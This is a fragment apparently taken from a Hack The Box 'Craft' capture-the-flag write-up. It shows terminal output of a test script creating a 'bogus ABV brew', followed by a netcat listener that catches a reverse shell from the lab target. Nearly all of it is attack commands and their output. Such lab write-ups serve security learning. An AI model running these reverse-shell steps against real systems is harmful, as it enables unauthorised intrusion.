 root@Kali:~/hackthebox/craft/1/craft-api/tests# python test.py
{"message":"Token is valid!"}
Create bogus ABV brew
root@Kali:~/hackthebox/craft# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.110.
Ncat: Connection from 10.10.10.110:57994.
/bin/sh: can't access tty; job control turned off
/opt/app #